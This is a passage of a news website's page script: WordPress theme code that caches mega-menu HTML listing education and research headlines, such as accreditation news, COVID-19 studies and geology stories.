tdBlocksArray.push(block_td_uid_2_6917f58f25d42);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6917f58f25d42));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/continents-peel-from-below-triggering-oceanic-volcanoes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Continents peel from below, triggering oceanic volcanoes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Continents peel from below, triggering oceanic volcanoes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/cocos_island_atoll_web-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/continents-peel-from-below-triggering-oceanic-volcanoes.html\" rel=\"bookmark\" title=\"Continents peel from below, triggering oceanic volcanoes\">Continents peel from below, triggering oceanic volcanoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/study-finds-low-distress-not-always-a-reflection-of-wellbeing-in-daily-life.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Study finds low distress not always a reflection of wellbeing in daily life\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Study finds low distress not always a reflection of wellbeing in daily life\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/distress-and-wellbeing-Card-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/study-finds-low-distress-not-always-a-reflection-of-wellbeing-in-daily-life.html\" rel=\"bookmark\" title=\"Study finds low distress not always a reflection of wellbeing in daily life\">Study finds low distress not always a reflection of wellbeing in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hope for young children with impaired eye sight caused by Albinism\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hope for young children with impaired eye sight caused by Albinism\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" title=\"Hope for young children with impaired eye sight caused by Albinism\">Hope for young children with impaired eye sight caused by Albinism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6917f58f25d42","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6917f58f25d42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6917f58f25d42","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6917f58f25d42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/graduate-start-ups-boost-leeds-business-engagement.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Graduate start-ups boost Leeds\u2019 business engagement\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Graduate start-ups boost Leeds\u2019 business engagement\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/09\/797x416-0-0-1-80-Lyndon_and_James_800_x_400-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/graduate-start-ups-boost-leeds-business-engagement.html\" rel=\"bookmark\" title=\"Graduate start-ups boost Leeds\u2019 business engagement\">Graduate start-ups boost Leeds\u2019 business engagement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6917f58f25d42","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6917f58f25d42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/new-study-reveals-the-effects-of-lockdowns-in-shaping-socioeconomic-behaviours.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New study reveals the effects of lockdowns in shaping socioeconomic behaviours\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New study reveals the effects of lockdowns in shaping socioeconomic behaviours\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/GettyImages-1224302784-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/new-study-reveals-the-effects-of-lockdowns-in-shaping-socioeconomic-behaviours.html\" rel=\"bookmark\" title=\"New study reveals the effects of lockdowns in shaping socioeconomic behaviours\">New study reveals the effects of lockdowns in shaping socioeconomic behaviours<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6917f58f25d42","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6917f58f25d42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 